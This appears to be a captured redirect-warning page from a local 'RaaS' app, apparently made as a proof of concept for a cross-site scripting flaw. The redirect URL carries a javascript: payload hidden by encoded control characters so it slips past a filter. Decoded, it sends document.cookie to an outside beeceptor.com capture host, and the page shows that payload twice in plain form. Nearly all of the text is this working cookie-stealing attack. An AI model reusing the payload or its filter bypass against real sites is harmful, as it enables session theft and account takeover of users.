 localhost:20001/redirectTo?title=DO+NOT+CLICK+THIS+IF+YOU+DON'T+WANT+TO+GET+OWNED&url=%08java%0Ascript%3Afetch%2528'http://eeeee.free.beeceptor.com/'%2Bdocument.c
Leaving RaaS
DO NOT CLICK THIS IF YOU DON'T WANT TO GET OWNED
You followed a link that redirects to
java script:fetch%28'http://eeeee.free.beeceptor.com/'+document.cookie%29
Follow Link
Make sure you only follow links you trust!
javascript:fetch('http://eeeee.free.beeceptor.com/'+document.cookie)